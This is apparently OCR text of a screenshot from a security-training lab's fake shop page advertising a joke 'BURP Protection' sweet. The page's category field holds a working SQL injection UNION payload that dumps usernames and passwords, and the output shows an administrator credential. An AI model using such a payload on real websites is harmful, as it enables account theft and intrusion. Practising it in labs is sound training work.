 SHOP
Lifestyle' union select NULL,username||':'||password from users-
- -
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Toys & Games
BURP Protection
BURP is a newly available wind suppressant that will protect you in all those potentially embarrassing situations. This is the only protection proven to work
following a study of one hundred users. A delicious sweet that never dissolves, it will constantly protect you in the background as you go about your day. The first
long-term solution to hiccups, that can really bring you down and get in the way of productivity. BURP is the latest brand on everyone's lips and we want to
celebrate our success with you by offering you peace of mind, and a money back guarantee if your wind isn't kept in check. BURP's ultra-sensitive technology
can also detect when wind is on its way, you never need to get caught out again, the sweet releases extra chemicals to identify the problem area and hit the spot
before the wind can work its way up to your mouth. With zero sugar we ensure your teeth won't suffer while using our product, if anything your smile will be
bigger and brighter as all the stress leaves your body (1 out of 8 users agree).
administrator:zmhzst81y2ag1ql0cdr7